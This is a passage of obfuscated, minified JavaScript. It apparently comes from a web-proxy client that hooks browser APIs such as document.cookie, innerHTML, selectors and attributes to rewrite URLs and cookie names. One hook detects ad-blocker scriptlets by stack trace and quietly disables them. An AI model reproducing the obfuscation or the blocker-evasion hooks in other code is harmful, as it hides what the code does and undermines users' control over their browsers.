Zi=0x0;Zi<rT[zf(0x423)][zf(0x320)][zf(0x334)];Zi++)eD({'_window':rA,'protectUrlContext':rj,'node':rT[zf(0x423)][zf(0x320)][Zi],'baseUrl':rb,'idFilter':rc,'urlFilter':rK,'attributeFilter':rY});}}({'protectUrlContext':ra,'node':rG,'baseUrl':rq,'_window':rI,'idFilter':rJ,'urlFilter':rR,'attributeFilter':ri}),rG[zo(0x320)][zo(0xf4f)](rx=>{eD({'protectUrlContext':ra,'node':rx,'baseUrl':rq,'_window':rI,'idFilter':rJ,'urlFilter':rR,'attributeFilter':ri});}));}const ek=function(rf,rI){const za=lZ;let ra=arguments[za(0x334)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!rf||!rf[za(0x7fa)](za(0x859)))return rf;const rG=decodeURIComponent(rf[za(0xc2a)](0xf));if(!rG[za(0x3bd)](t1['A'][za(0xd71)])){const rq=za(0x440)[za(0x783)](eu,za(0x8ff))[za(0x783)]((0x0,t0['Wq'])({'protectUrlContext':rI,'url':t1['A'][za(0xd71)]+za(0xf14),'kind':t0['MN'][za(0x317)],'baseUrl':t9['A'][za(0x7c6)](ra)[za(0x9cb)][za(0x7c6)][za(0x455)](ra[za(0x4f4)]),'endpoint':t1['A'][za(0xd71)]}),za(0x935))[za(0x783)]((0x0,ep['x'])()['id'],za(0x357))+eX({'_window':ra,'protectUrlContext':rI,'html':rG});return za(0x859)+encodeURIComponent(rq);}return rf;};var eN=r(0x15ef),eQ=r(0xebc),eg=r(0x10e2);class eB{static[lZ(0x7c6)](rf,rI){const zG=lZ;let ra=eB[zG(0x1072)][zG(0x7c6)](rI);return ra||(ra=function(rG,rq){return new Proxy(rq,{'get':function(rJ,rR,ri){const zq=a2e;if(zq(0x339)===rR)return function(rj,rT,rb,rA){const zJ=zq;var rc;const rK=[rj];return void 0x0===rb?rK[zJ(0x32e)]('*'):rK[zJ(0x32e)]('*',rb),(null!=rA?rA:rG)[zJ(0xc5d)](zJ(0xf4e))[zJ(0x223)](null!==(rc=this[zJ(0x256)])&&void 0x0!==rc?rc:this,...rK);};const rx=rq[rR];return[zq(0x530),zq(0x2e3),zq(0xc10),zq(0xf70),zq(0x9f0),zq(0xf44),zq(0x443),zq(0xbbb),zq(0x64a),zq(0x4c9),zq(0x8db),zq(0x6c0),zq(0x82b),zq(0x6bd),zq(0x871),zq(0x961),zq(0xf86),zq(0x38e),zq(0xbc9),zq(0x33b),zq(0xa62),zq(0x39d),zq(0x8c1),zq(0xd63),zq(0x106d),zq(0x2fa),zq(0x600),zq(0x2b2),zq(0x4e5)][zq(0x3bd)](rR)&&zq(0x5f8)==typeof rx?rx[zq(0x897)](rJ):rx;}});}(rf,rI),eB[zG(0x1072)][zG(0xff7)](rI,ra)),ra;}}(0x0,tO['A'])(eB,lZ(0x1072),new Map());const ev=(rf,rI)=>{const zR=lZ;if(zR(0xd2b)!=typeof rf||zR(0xd2b)!=typeof rI)return!0x1;const ra=rf[zR(0x334)],rG=rI[zR(0x334)];if(0x0===ra&&0x0===rG)return!0x0;if(0x0===ra)return!0x1;if(0x0===rG)return!0x0;if(ra<rG)return!0x1;for(let rq=0x0;rq<rf[zR(0x334)];rq++)if(rf[rq]===rI[0x0]){let rJ=!0x0;for(let rR=0x1;rR<rI[zR(0x334)];rR++)if(!rf[rq+rR]||rf[rq+rR]!==rI[rR]){rJ=!0x1;break;}if(rJ)return!0x0;}return!0x1;};var eL=r(0x1d4b);function eh(rf){const zi=lZ,rI=new TextEncoder()[zi(0xc8f)](rf);let ra='';for(const rG of rI)ra+=String[zi(0xe8b)](rG);return btoa(ra);}function eE(rf,rI,ra){return rG=>{const zx=a2e;var rq;const rJ=zx(0xc3b)==typeof(null==rG?void 0x0:rG[zx(0xa34)])?rG[zx(0xa34)]:!(null==rG||null===(rq=rG[zx(0xa34)])||void 0x0===rq||!rq[zx(0x20c)]),rR=zx(0xc3b)==typeof ra?ra:!(null==ra||!ra[zx(0x20c)]);return rG[zx(0x3e7)]===rf&&rJ===rR&&rI===rG[zx(0xd56)];};}const eC=rf=>{const zj=lZ;if(rf[zj(0xe69)])return;rf[zj(0xe69)]=!0x0;const rI=rf[zj(0x4c0)][zj(0x6ab)],ra=rf[zj(0x4c0)][zj(0xc08)],rG=()=>{const zT=zj,rq=new Error()[zT(0xb15)];return!(!rq||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[zT(0x9dc)](rq));};rf[zj(0x4c0)][zj(0x6ab)]=function(){const zb=zj;return rG()?arguments[zb(0x334)]<=0x0?void 0x0:arguments[0x0]:rI(...arguments);},rf[zj(0x4c0)][zj(0xc08)]=function(){const zA=zj;return rG()?arguments[zA(0x334)]<=0x0?void 0x0:arguments[0x0]:ra(...arguments);};};function es(rf,rI){const zc=lZ;rI[zc(0x5dd)]||rI[zc(0x895)]||(rI[zc(0x5dd)]=!0x0,rI[zc(0xe69)]||t4['A'][zc(0x5c5)](zc(0x5c0)),t9['A'][zc(0x432)](rI),ef(rf,rI),eS(rI[zc(0x4f4)]));}const eS=rf=>{const zK=lZ;rf[zK(0x943)]=[],rf[zK(0x530)](zK(0xaa2),()=>null);};function eo(rf){const zY=lZ;let rI=!0x0,ra='';try{ra=rf[zY(0xb75)][zY(0xa37)];}catch(rG){rI=!0x1;}return rI;}const ef=(rf,rI)=>{const zF=lZ;{const rT=rI[zF(0x482)][zF(0xd77)][zF(0x6d8)],rb=rI[zF(0x4c0)][zF(0xce1)](rI[zF(0x482)][zF(0xd77)],zF(0x6d8));rT&&rb&&rb[zF(0x548)]&&rb[zF(0xef2)]&&t9['A'][zF(0x7c6)](rI)[zF(0x8f4)][zF(0x223)](rT)[zF(0x3bd)](zF(0xb83))&&rI[zF(0x4c0)][zF(0x6ab)](rI[zF(0x482)][zF(0xd77)],zF(0x6d8),{'get':function(){}});}eG(rI,zF(0xc5d),zF(0x988),function(){const X0=zF;if(this[X0(0x59c)])return X0(0x3c4)[X0(0x783)](this[X0(0x633)],X0(0x49c));for(var rA=arguments[X0(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];return t9['A'][X0(0x7c6)](rI)[X0(0x8f4)][X0(0x223)](this,...rc);}),eq(rI,zF(0x106f),zF(0x9ab),{'get':function(){const X1=zF;for(var rA=arguments[X1(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][X1(0x7c6)](rI)[X1(0xb76)][X1(0x7c6)][X1(0x223)](this,...rc);return rY?(0x0,er['QS'])(rY):rY;},'set':function(rA){const X2=zF;for(var rc=arguments[X2(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][X2(0x7c6)](rI)[X2(0xb76)][X2(0xff7)][X2(0x223)](this,X2(0xd2b)==typeof rA?(0x0,er['Vd'])({'protectUrlContext':rf,'style':rA,...rK}):rA),rA;}}),eG(rI,zF(0x106f),zF(0x285),function(rA){const X3=zF;if(this[X3(0x551)])return this[rA];for(var rc=arguments[X3(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][X3(0x7c6)](rI)[X3(0x8ab)][X3(0x223)](this,rA,...rK);}),eG(rI,zF(0x106f),zF(0x4c4),function(rA,rc){const X4=zF;if(this[X4(0x551)])return this[rA]=rc;for(var rK=arguments[X4(0x334)],rY=new Array(rK>0x2?rK-0x2:0x0),rF=0x2;rF<rK;rF++)rY[rF-0x2]=arguments[rF];t9['A'][X4(0x7c6)](rI)[X4(0x607)][X4(0x223)](this,rA,X4(0xd2b)==typeof rc?(0x0,er['oY'])({'protectUrlContext':rf,'value':rc}):rc,...rY);}),eG(rI,zF(0x2aa),zF(0x706),function(rA,rc){const X5=zF;return t9['A'][X5(0x7c6)](rI)[X5(0xb7b)][X5(0x223)](this,(0x0,er['dv'])({'protectUrlContext':rf,'stylesheet':rA}),rc);}),eG(rI,zF(0x2aa),zF(0xddd),function(rA){const X6=zF,rc=(0x0,er['dv'])({'protectUrlContext':rf,'stylesheet':rA});return t9['A'][X6(0x7c6)](rI)[X6(0x3b8)][X6(0x223)](this,rc);}),eq(rI,zF(0x4b1),zF(0x306),{'get':function(){const X7=zF;for(var rA=arguments[X7(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][X7(0x7c6)](rI)[X7(0x289)][X7(0x7c6)][X7(0x223)](this,...rc);return rY?rY[X7(0xd57)](';')[X7(0xb9c)](rF=>rF[X7(0x959)]())[X7(0xb9c)](rF=>{const X8=X7,Z0=rF[X8(0x625)]('=');return[rF[X8(0x25f)](0x0,Z0),rF[X8(0x25f)](Z0+0x1)];})[X7(0xb9c)](rF=>{const X9=X7;let [Z0,Z1]=rF;if((0x0,tH['_'])(Z0)){const [Z2,Z3,Z4]=(0x0,tH['ks'])(Z0)[X9(0xd57)](';');if(Z4)return[Z4,Z1];}return[Z0,Z1];})[X7(0xb9c)](rF=>{const Xt=X7;let [Z0,Z1]=rF;return''[Xt(0x783)](Z0,'=')[Xt(0x783)](Z1);})[X7(0x595)](';\x20'):rY;},'set':function(rA){const Xe=zF,rc=ex(rI)||new URL(rI[Xe(0xb75)][Xe(0xa37)]);for(var rK=arguments[Xe(0x334)],rY=new Array(rK>0x1?rK-0x1:0x0),rF=0x1;rF<rK;rF++)rY[rF-0x1]=arguments[rF];const Z0=t9['A'][Xe(0x7c6)](rI)[Xe(0x289)][Xe(0x7c6)][Xe(0x223)](this,...rY),Z1=Z0?Z0[Xe(0xd57)](';')[Xe(0xb9c)](Z5=>Z5[Xe(0x959)]())[Xe(0xb9c)](Z5=>{const Xr=Xe,Z6=Z5[Xr(0x625)]('=');return[Z5[Xr(0x25f)](0x0,Z6),Z5[Xr(0x25f)](Z6+0x1)];})[Xe(0xf06)](Z5=>{let [Z6,Z7]=Z5;return(0x0,tH['_'])(Z6);})[Xe(0xb9c)](Z5=>{const XZ=Xe;let [Z6,Z7]=Z5;return[Z6,Z7,...(0x0,tH['ks'])(Z6)[XZ(0xd57)](';')];})[Xe(0xb9c)](Z5=>{let [Z6,Z7,Z8,Z9,Zr]=Z5;return{'key':Z6,'value':Z7,'domain':Z8,'path':Z9,'name':Zr};}):[],Z2=(Z5=>(0x0,eg[Xe(0x107d)])(Z5,{'decodeValues':!0x1}))(rA);if(void 0x0===Z2[Xe(0xec7)]&&(Z2[Xe(0xec7)]=rI[Xe(0x3f5)][Xe(0xd94)]),Z3=(Z3=Z2[Xe(0xec7)])[Xe(0x7fa)]('.')?Z3[Xe(0xc2a)](0x1):Z3,rc[Xe(0xd94)]===rf[Xe(0xb8a)]&&(!Z3||rc[Xe(0xd94)][Xe(0xb68)](Z3)))return t9['A'][Xe(0x7c6)](rI)[Xe(0x289)][Xe(0xff7)][Xe(0x223)](this,rA,...rY);var Z3;const Z4=function(Z5,Z6,Z7,Z8,Z9){const XO=Xe,Zr=new URL((0x0,t0['EW'])(Z6[XO(0xb75)][XO(0xa37)])?(0x0,t0['sH'])(Z6[XO(0xb75)][XO(0xa37)])[XO(0x39c)]:Z6[XO(0xb75)][XO(0xa37)]);if(!Z9[XO(0x101c)]){if('/'===Zr[XO(0xdf2)])Z9[XO(0x101c)]='/';else{const ZZ=Zr[XO(0xdf2)][XO(0xd57)]('/')[XO(0xc2a)](0x0,-0x1)[XO(0x595)]('/');Z9[XO(0x101c)]=ZZ||'/';}}return Z9[XO(0xec7)]||(Z9[XO(0xec7)]=Zr[XO(0xd94)]),Z9[XO(0xec7)][XO(0x7fa)]('.')||(Z9[XO(0xec7)]='.'+Z9[XO(0xec7)]),((ZO,ZH,ZU,Zw,ZM)=>{const XH=XO,ZW=ZU[XH(0x580)](Zu=>Zu[XH(0x633)]===Zw[XH(0x633)]&&Zu[XH(0xec7)]===Zw[XH(0xec7)]&&Zu[XH(0x101c)]===Zw[XH(0x101c)]),Zm=ZW?ZW[XH(0x9a8)]:(0x0,tH['md'])(''[XH(0x783)](Zw[XH(0xec7)],';')[XH(0x783)](Zw[XH(0x101c)],';')[XH(0x783)](Zw[XH(0x633)]),(0x0,eQ['$o'])()),Zd={'httpOnly':Zw[XH(0x75b)],'maxAge':Zw[XH(0xe85)],'encode':Zu=>Zu};return Zd[XH(0x101c)]=function(Zu,Zp){const XU=XH,ZV=(0x0,t0['rI'])(Zp);if('v7'===Zu[XU(0xf30)])return'/'[XU(0x783)](t0['lv'],'/')[XU(0x783)](Zu[XU(0xb8a)],'/')[XU(0x783)]((0x0,e7['Y_'])(Zu[XU(0x42b)]),'/')[XU(0x783)](ZV);if('v8'===Zu[XU(0xf30)])return'/'[XU(0x783)](t0['ep'],'/')[XU(0x783)](Zu[XU(0xb8a)],'/')[XU(0x783)]((0x0,e7['Y_'])(Zu[XU(0x42b)]),'/')[XU(0x783)](ZV);if('v9'===Zu[XU(0xf30)])return'/'[XU(0x783)](t0['ZM'],'/')[XU(0x783)](Zu[XU(0xb8a)],'/')[XU(0x783)](ZV);if(XU(0x1045)===Zu[XU(0xf30)])return'/'[XU(0x783)](t0['Ph'],'/')[XU(0x783)](Zu[XU(0xb8a)],'/')[XU(0x783)](ZV);if(XU(0xd64)===Zu[XU(0xf30)])return'/'[XU(0x783)](t0['g3'],'/')[XU(0x783)](Zu[XU(0xb8a)],'/')[XU(0x783)](ZV);if(XU(0x836)===Zu[XU(0xf30)])return'/'[XU(0x783)](t0['qF'],'/')[XU(0x783)](Zu[XU(0xb8a)],'/')[XU(0x783)](ZV);throw new Error(XU(0xe88)[XU(0x783)](Zu));}(ZO,Zw[XH(0xec7)]),Zd[XH(0xec7)]=new URL((0x0,tN['aV'])(ZH))[XH(0xd94)],ZM&&(Zd[XH(0xe95)]=ZM),Zd[XH(0x2ff)]=!0x0,Zd[XH(0x5f1)]=XH(0xb32),Zw[XH(0x4d6)]&&!isNaN(Zw[XH(0x4d6)][XH(0x3fe)]())&&(Zd[XH(0x4d6)]=Zw[XH(0x4d6)]),(0x0,eN['l'])(Zm,Zw[XH(0x5cb)],Zd);})(Z5,Z7,Z8,Z9);}(rf,rI,t1['A'][Xe(0xd71)],Z1,Z2);return t9['A'][Xe(0x7c6)](rI)[Xe(0x289)][Xe(0xff7)][Xe(0x223)](this,Z4,...rY);}}),eG(rI,zF(0x4b1),zF(0xd1c),function(rA){const Xw=zF;return t9['A'][Xw(0x7c6)](rI)[Xw(0xe06)][Xw(0x223)](this,(0x0,tH['md'])(rA));}),eG(rI,zF(0x4f4),zF(0xd1c),function(rA){const XM=zF;return XM(0xd2b)!=typeof rA&&(rA=rI[XM(0x1040)](rA)),t9['A'][XM(0x7c6)](rI)[XM(0x7c8)][XM(0x223)](this,(0x0,tH['md'])(rA));}),eG(rI,zF(0x4b1),zF(0xefc),function(rA){const XW=zF;return t9['A'][XW(0x7c6)](rI)[XW(0xc6d)][XW(0x223)](this,(0x0,tH['md'])(rA));}),eG(rI,zF(0x4b1),zF(0xb72),function(rA){const Xm=zF;return rA=(0x0,eL['w4'])(rA),t9['A'][Xm(0x7c6)](rI)[Xm(0xd9f)][Xm(0x223)](this,(0x0,er['Qw'])({'protectUrlContext':rf,'selector':rA}));},rA=>rA),eG(rI,zF(0x4b1),zF(0x529),function(rA){const Xd=zF;return rA=(0x0,eL['w4'])(rA),t9['A'][Xd(0x7c6)](rI)[Xd(0x680)][Xd(0x223)](this,(0x0,er['Qw'])({'protectUrlContext':rf,'selector':rA}));},rA=>rA),eG(rI,zF(0x4b1),zF(0xdb1),function(rA){const Xu=zF;let rc=rA[Xu(0x988)]();if(0x0===rc[Xu(0x334)])return t9['A'][Xu(0x7c6)](rI)[Xu(0x102c)][Xu(0x223)](this,'');const rK=/import\(['"](http.+?)['"]\)/g;rc[Xu(0xfa6)](rK)&&(rc=rc[Xu(0xd80)](rK,(Z0,Z1)=>{const Xp=Xu,Z2=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':Z1,'kind':t0['MN'][Xp(0x317)],'baseUrl':t9['A'][Xp(0x7c6)](rI)[Xp(0x9cb)][Xp(0x7c6)][Xp(0x455)](rI[Xp(0x4f4)]),'endpoint':t1['A'][Xp(0xd71)]});return Xp(0xf5f)[Xp(0x783)](Z2,'\x27)');}));let rY=eX({'_window':rI,'protectUrlContext':rf,'html':rc,'docBaseUrl':t9['A'][Xu(0x7c6)](rI)[Xu(0x9cb)][Xu(0x7c6)][Xu(0x455)](this)})||rc;if(rc[Xu(0x3bd)](Xu(0x444))&&rc[Xu(0x3bd)](Xu(0x896))&&!rc[Xu(0x3bd)](Xu(0x2a5))&&rY[Xu(0x3bd)](Xu(0x2a5))&&(rY=rY[Xu(0xc2a)](0x0,rY[Xu(0xeb8)](Xu(0x2a5)))),!rc[Xu(0x3bd)]('\x0a')&&rc[Xu(0x7fa)](Xu(0x338))&&rc[Xu(0xd57)]('<')[Xu(0x334)]-0x1==0x1&&!rc[Xu(0x3bd)](Xu(0x94f))&&rY[Xu(0xb68)](Xu(0x94f))&&(rY=rY[Xu(0xc2a)](0x0,rY[Xu(0xeb8)](Xu(0x94f)))),rc[Xu(0x7fa)](Xu(0xf62))&&rc[Xu(0xb68)](Xu(0xd5a))){const Z0=Xu(0x6d6)[Xu(0x783)]((0x0,tH['md'])(Xu(0x3f4)),'\x22>');rY=rY[Xu(0xc2a)](0x0,rY[Xu(0xeb8)](Z0)+Z0[Xu(0x334)]);}const rF=t9['A'][Xu(0x7c6)](rI)[Xu(0x102c)][Xu(0x223)](this,rY);return this[Xu(0x276)]&&(eS(rI[Xu(0x4f4)]),tT(this[Xu(0x276)]),e5(this[Xu(0x276)]),tw[Xu(0x6e0)](this[Xu(0x276)]),rI[Xu(0x793)]&&rI[Xu(0x793)]()),rF;}),eG(rI,zF(0x4b1),zF(0x81b),function(rA){const XV=zF;return this[XV(0xdb1)](rA+'\x0a');}),eG(rI,zF(0x1083),zF(0xd1c),function(rA){const Xn=zF;return t9['A'][Xn(0x7c6)](rI)[Xn(0x49e)][Xn(0x223)](this,(0x0,tH['md'])(rA));}),eG(rI,zF(0x1083),zF(0xb72),function(rA){const Xy=zF;return rA=(0x0,eL['w4'])(rA),t9['A'][Xy(0x7c6)](rI)[Xy(0x3df)][Xy(0x223)](this,(0x0,er['Qw'])({'protectUrlContext':rf,'selector':rA}));},rA=>rA),eG(rI,zF(0x1083),zF(0x529),function(rA){const XP=zF;return rA=(0x0,eL['w4'])(rA),t9['A'][XP(0x7c6)](rI)[XP(0x922)][XP(0x223)](this,(0x0,er['Qw'])({'protectUrlContext':rf,'selector':rA}));},rA=>rA),eG(rI,zF(0x4bb),zF(0x942),function(rA,rc){const Xl=zF;return Xl(0x92d)!==rc?t9['A'][Xl(0x7c6)](rI)[Xl(0xd98)][Xl(0x223)](this,rA,rc):t9['A'][Xl(0x7c6)](rI)[Xl(0xd98)][Xl(0x223)](this,eX({'_window':rI,'protectUrlContext':rf,'html':rA}),rc);}),eq(rI,zF(0x743),zF(0x7e0),{'get':function(){const Xz=zF;for(var rA=arguments[Xz(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][Xz(0x7c6)](rI)[Xz(0x766)][Xz(0x7c6)][Xz(0x223)](this,...rc);return(0x0,tH['_'])(rY)?(0x0,tH['ks'])(rY):rY;},'set':function(rA){const XX=zF;rA=(0x0,tH['_'])(rA)?rA:(0x0,tH['md'])(rA);for(var rc=arguments[XX(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][XX(0x7c6)](rI)[XX(0x43e)][XX(0xff7)][XX(0x223)](this,rA,...rK);}}),eJ(rI,zF(0x743),zF(0x5bd),{'get':function(rA,rc){const XD=zF,rK=rA[rc];return rK?XD(0x334)===rc?rK:XD(0x5f8)==typeof rK?rc===(null===(rY=rI[XD(0x3e0)])||void 0x0===rY?void 0x0:rY[XD(0xf72)])?function(){const Xk=XD,rF=rK[Xk(0x223)](rA);return new rI[(Xk(0x3ba))](rF,{'get':function(Z0,Z1){const XN=Xk,Z2=Z0[Z1];return Z2?XN(0x5d7)===Z1?function(){const XQ=XN,Z3=Z2[XQ(0x223)](Z0);return Z3?new Proxy(Z3,{'get':function(Z4,Z5){const Xg=XQ,Z6=Z4[Z5];return Z6?Xg(0x5cb)===Z5?new Proxy(Z6,{'get':function(Z7,Z8){const XB=Xg,Z9=Z7[Z8];if(!Z9)return Z9;if(XB(0x633)===Z8&&Z9[XB(0x7fa)](XB(0xafd))){const Zr=Z9[XB(0xc2a)](0x5);return(0x0,tH['_'])(Zr)?XB(0xafd)+(0x0,tH['ks'])(Zr):Z9;}return Z9;}}):Xg(0x5f8)==typeof Z6?Z6[Xg(0x897)](Z4):Z6:Z6;}}):Z3;}:XN(0x5f8)==typeof Z2?Z2[XN(0x897)](Z0):Z2:Z2;}});}:rK[XD(0x897)](rA):new rI[(XD(0x3ba))](rK,{'get':function(rF,Z0){const Xv=XD,Z1=rF[Z0];if(!Z1)return Z1;if(Xv(0x5f8)==typeof Z1)return Z1[Xv(0x897)](rF);if(Xv(0x633)===Z0&&Z1[Xv(0x7fa)](Xv(0xafd))){const Z2=Z1[Xv(0xc2a)](0x5);return Xv(0xafd)+((0x0,tH['_'])(Z2)?(0x0,tH['ks'])(Z2):Z2);}return Z1;}}):rK;var rY;}},null),eJ(rI,zF(0x743),zF(0xfc7),{'get':function(rA,rc){const XL=zF,rK=rA[rc];if(!rK)return rK;if(XL(0x9a5)===rc)return function(){const Xh=XL,rY=[];for(var rF=arguments[Xh(0x334)],Z0=new Array(rF),Z1=0x0;Z1<rF;Z1++)Z0[Z1]=arguments[Z1];return Z0[Xh(0xf4f)](Z2=>{const XE=Xh;rY[XE(0x32e)]((0x0,tH['md'])(Z2));}),rK[Xh(0x455)](rA,[...rY]);};if(XL(0x2e4)===rc)return function(rY){const XC=XL;return rK[XC(0x455)](rA,[(0x0,tH['md'])(rY)]);};if(XL(0x5f6)===rc)return function(){const Xs=XL;for(var rY=arguments[Xs(0x334)],rF=new Array(rY),Z0=0x0;Z0<rY;Z0++)rF[Z0]=arguments[Z0];const Z1=rF[Xs(0xb9c)](Z2=>(0x0,tH['md'])(Z2));return rK[Xs(0x455)](rA,[...Z1]);};if(XL(0xed4)===rc)return function(rY,rF){const XS=XL;return rK[XS(0x455)](rA,[(0x0,tH['md'])(rY),rF]);};if(XL(0x6dd)===rc)return function(rY,rF){const Xo=XL;return rK[Xo(0x455)](rA,[(0x0,tH['md'])(rY),(0x0,tH['md'])(rF)]);};if(XL(0x5cb)===rc)return rK[XL(0xd57)]('\x20')[XL(0xb9c)](rY=>(0x0,tH['_'])(rY)?(0x0,tH['ks'])(rY):rY)[XL(0x595)]('\x20');if(rc===rI[XL(0x3e0)][XL(0xf72)])return function(){const Xf=XL,rY=rK[Xf(0x223)](rA);return new rI[(Xf(0x3ba))](rY,{'get':function(rF,Z0){const XI=Xf,Z1=rF[Z0];return Z1?XI(0x5d7)===Z0?function(){const Xa=XI,Z2=Z1[Xa(0x223)](rF);return Z2?new rI[(Xa(0x3ba))](Z2,{'get':function(Z3,Z4){const XG=Xa,Z5=Z3[Z4];return Z5?XG(0x5cb)===Z4?(0x0,tH['_'])(Z5)?(0x0,tH['ks'])(Z5):Z5:XG(0x5f8)==typeof Z5?Z5[XG(0x897)](Z3):Z5:Z5;}}):Z2;}:XI(0x5f8)==typeof Z1?Z1[XI(0x897)](rF):Z1:Z1;}});};if(XL(0xd2b)==typeof rc){const rY=parseInt(rc);if(!isNaN(rY))return(0x0,tH['_'])(rK)?(0x0,tH['ks'])(rK):rK;}return XL(0x5f8)==typeof rK?rK[XL(0x897)](rA):rK;},'set':function(rA,rc,rK){const Xq=zF;return Xq(0x5cb)===rc&&(rK=rK[Xq(0xd57)]('\x20')[Xq(0xb9c)](rY=>(0x0,tH['_'])(rY)?rY:(0x0,tH['md'])(rY))[Xq(0x595)]('\x20')),rA[rc]=rK,!0x0;}},function(rA){const XJ=zF;return rA=rA[XJ(0xd57)]('\x20')[XJ(0xb9c)](rc=>(0x0,tH['md'])(rc))[XJ(0x595)]('\x20'),t9['A'][XJ(0x7c6)](rI)[XJ(0xa74)][XJ(0x223)](this,XJ(0xf1a),rA),rA;},()=>!0x0),eq(rI,zF(0x743),zF(0x94a),{'get':function(){const XR=zF;for(var rA=arguments[XR(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];return t9['A'][XR(0x7c6)](rI)[XR(0x43e)][XR(0x7c6)][XR(0x223)](this,...rc)[XR(0xd57)]('\x20')[XR(0xb9c)](rY=>(0x0,tH['_'])(rY)?(0x0,tH['ks'])(rY):rY)[XR(0x595)]('\x20');},'set':function(rA){const Xi=zF,rc=rA[Xi(0xd57)]('\x20')[Xi(0xb9c)](Z0=>(0x0,tH['md'])(Z0))[Xi(0x595)]('\x20');for(var rK=arguments[Xi(0x334)],rY=new Array(rK>0x1?rK-0x1:0x0),rF=0x1;rF<rK;rF++)rY[rF-0x1]=arguments[rF];return t9['A'][Xi(0x7c6)](rI)[Xi(0x43e)][Xi(0xff7)][Xi(0x223)](this,rc,...rY);}}),eG(rI,zF(0x743),zF(0x355),function(rA){const Xx=zF;return t9['A'][Xx(0x7c6)](rI)[Xx(0xc8c)][Xx(0x223)](this,(0x0,er['Qw'])({'protectUrlContext':rf,'selector':rA}));}),eG(rI,zF(0x743),zF(0x1090),function(rA){const Xj=zF;if(rA[Xj(0x7fa)](Xj(0xafd))){const rK=rA[Xj(0xc2a)](0x5)[Xj(0x1002)]();(0x0,tH['_'])(rK)||(rA=Xj(0xafd)+(0x0,tH['md'])(rK));}let rc='';return rc=Xj(0xf3f)===rA||Xj(0x8d7)===rA||Xj(0xebd)===rA?t9['A'][Xj(0x7c6)](rI)[Xj(0xb87)][Xj(0x223)](this,(0x0,tH['md'])(rA)):t9['A'][Xj(0x7c6)](rI)[Xj(0xb87)][Xj(0x223)](this,rA),rc?('id'===rA&&(0x0,tH['_'])(rc)?rc=(0x0,tH['ks'])(rc):Xj(0xf1a)===rA?rc=rc[Xj(0xd57)]('\x20')[Xj(0xb9c)](rY=>(0x0,tH['_'])(rY)?(0x0,tH['ks'])(rY):rY)[Xj(0x595)]('\x20'):Xj(0x9f3)===rA||Xj(0x4b9)===rA?Xj(0xd2b)==typeof rc&&rc[Xj(0x7fa)](Xj(0x2c1))&&(rc=rc[Xj(0xc2a)](0x3)):((()=>!!(Xj(0x4ce)===this[Xj(0xdd2)][Xj(0x1002)]()&&Xj(0xc9f)===rA&&(0x0,t0['EW'])(rc)||Xj(0x686)===this[Xj(0xdd2)][Xj(0x1002)]()&&Xj(0xc9f)===rA&&(0x0,t0['EW'])(rc)||Xj(0xa25)===this[Xj(0xdd2)][Xj(0x1002)]()&&Xj(0xc9f)===rA&&(0x0,t0['EW'])(rc)||Xj(0x58e)===this[Xj(0xdd2)][Xj(0x1002)]()&&Xj(0xa37)===rA&&(0x0,t0['EW'])(rc)||'a'===this[Xj(0xdd2)][Xj(0x1002)]()&&Xj(0xa37)===rA&&(0x0,t0['EW'])(rc)||Xj(0x55f)===this[Xj(0xdd2)][Xj(0x1002)]()&&Xj(0xc9f)===rA&&(0x0,t0['EW'])(rc)||Xj(0x5cd)===this[Xj(0xdd2)][Xj(0x1002)]()&&Xj(0xc9f)===rA&&(0x0,t0['EW'])(rc)||Xj(0x67e)===this[Xj(0xdd2)][Xj(0x1002)]()&&Xj(0x662)===rA&&(0x0,t0['EW'])(rc)))())?rc=(0x0,t0['sH'])(rc)[Xj(0x39c)]:Xj(0x686)===this[Xj(0xdd2)][Xj(0x1002)]()&&Xj(0x36d)===rA||Xj(0x5cd)===this[Xj(0xdd2)][Xj(0x1002)]()&&Xj(0x36d)===rA&&(0x0,t0['EW'])(rc)?rc=ez(rc):Xj(0x67e)===this[Xj(0xdd2)][Xj(0x1002)]()&&Xj(0x2fb)===rA&&(0x0,tH['_'])(rc)||this[Xj(0xdd2)][Xj(0x1002)]()[Xj(0x7fa)](Xj(0x464))&&Xj(0x5cd)===rA&&(0x0,tH['_'])(rc)||Xj(0x9ec)===rA&&(0x0,tH['_'])(rc)?rc=(0x0,tH['ks'])(rc):Xj(0x6ee)===rA&&(0x0,tH['_'])(rc)?rc=(0x0,tH['xE'])(rc):Xj(0x7a2)===rA&&(rc=en(rc)),Xj(0xef8)===rA&&(rc=(0x0,ey['H'])(rc)),rc):rc;}),eG(rI,zF(0x743),zF(0xefc),function(rA){const XT=zF;return t9['A'][XT(0x7c6)](rI)[XT(0xe61)][XT(0x223)](this,(0x0,tH['md'])(rA));}),eG(rI,zF(0x743),zF(0xc19),function(rA){const Xb=zF;if(rA[Xb(0x7fa)](Xb(0xafd))){const rc=rA[Xb(0xc2a)](0x5)[Xb(0x1002)]();(0x0,tH['_'])(rc)||(rA=Xb(0xafd)+(0x0,tH['md'])(rc));}return t9['A'][Xb(0x7c6)](rI)[Xb(0xfcc)][Xb(0x223)](this,rA);}),eq(rI,zF(0x743),'id',{'get':function(){const XA=zF;for(var rA=arguments[XA(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][XA(0x7c6)](rI)[XA(0xdc5)][XA(0x7c6)][XA(0x223)](this,...rc);return(0x0,tH['_'])(rY)?(0x0,tH['ks'])(rY):rY;},'set':function(rA){const Xc=zF;Xc(0xd2b)!=typeof rA&&(rA=rI[Xc(0x1040)](rA)),ed(rI,rA);for(var 